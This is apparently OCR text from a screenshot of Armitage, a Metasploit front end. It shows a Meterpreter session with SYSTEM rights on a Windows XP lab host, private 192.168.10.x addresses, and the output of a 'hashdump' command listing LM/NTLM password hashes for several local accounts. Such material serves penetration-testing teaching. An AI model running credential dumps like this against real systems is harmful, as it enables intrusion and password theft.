 Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.10.19 192.168.10.17 192.168.10.18
NT AUTHORITY\SYSTEM @ WINXP
Console X exploit X Scan X exploit X Meterpreter 1 X
meterpreter > hashdump
admin:1003:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Administrator:500:e52cac67419a9a224a3b108f3fa6cb6d:8846f7eaee8fb117ad06bdd830b7586c:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HelpAssistant:1000:0a89187e9f985bb4f06351acab870ca5:dcd886b8bbef1ec82cb2a9abd7844bf1:::
SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:67327a6bd51195144507e8e574a5a6f4:::
meterpreter >